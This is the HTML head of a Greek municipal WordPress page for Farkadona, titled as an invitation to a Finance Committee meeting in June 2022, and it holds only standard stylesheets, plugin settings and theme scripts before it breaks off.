

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farkadona.gr/prosklisi-sygklisis-oikonomikis-epitropis-dia-zosis-06-06-2022/
body_size: 28009
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Πρόσκληση σύγκλησης Οικονομικής Επιτροπής ΔΙΑ ΖΩΣΗΣ (06-06-2022) | ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://farkadona.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2Fprosklisi-sygklisis-oikonomikis-epitropis-dia-zosis-06-06-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2Fprosklisi-sygklisis-oikonomikis-epitropis-dia-zosis-06-06-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farkadona.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://farkadona.gr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://farkadona.gr/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://farkadona.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CNoto+Serif%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CRoboto%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CNoto+Serif%3A500%2C600%2C400%7CNoto+Sans%3A500%2C400%7CRaleway%3A600%2C400%2C500%7CGrenze%3A400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://farkadona.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://farkadona.gr/wp-content/themes/Newspaper-Child/style.css?ver=1700914418' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://farkadona.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#003476","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#dd9933","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#dd9933","button_4_as_button":"1","button_7_button_colour":"#dd9933","button_7_button_hover":"#b17a29","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://farkadona.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://farkadona.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farkadona.gr/wp-json/wp/v2/posts/6540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farkadona.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farkadona.gr/prosklisi-sygklisis-oikonomikis-epitropis-dia-zosis-06-06-2022/" />
<link rel='shortlink' href='https://farkadona.gr/?p=6540' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #003476;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #003476;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #003476;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 120px !important; } }</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/farkadona.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/farkadona.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#cc8d4f ";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
